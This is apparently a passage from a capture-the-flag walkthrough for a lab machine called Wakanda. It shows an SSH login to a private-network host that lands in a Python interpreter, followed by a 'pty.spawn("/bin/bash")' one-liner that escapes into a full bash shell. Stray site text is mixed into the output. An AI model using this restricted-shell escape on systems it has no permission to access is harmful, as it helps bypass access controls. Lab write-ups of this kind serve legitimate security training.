 root@W:~# ssh mamadou@192.168.43.57 -p 3333
The authenticity of host '[192.168.43.57]:3333 ([192.168.43.57]:3333)' can't be established.
ECDSA key fingerprint is SHA256:X+fXjgH34Ta5l6I4kUSpiVZNBGGBGtjxZxgyU7KCFwk.
Are you sure you want to continue connecting (yes/no)? yes
Kali Tools Exploit-DB Aircrack-ng
Warning: Permanently added '[192.168.43.57]:3333' (ECDSA) to the list of known hosts.
mamadou@192.168.43.57's password:
Vibranium Market
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Aug  3 15:53:29 2018 from 192.168.56.1
Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> pty.spawn("/bin/bash")
Coming s
mamadou@Wakanda1:~$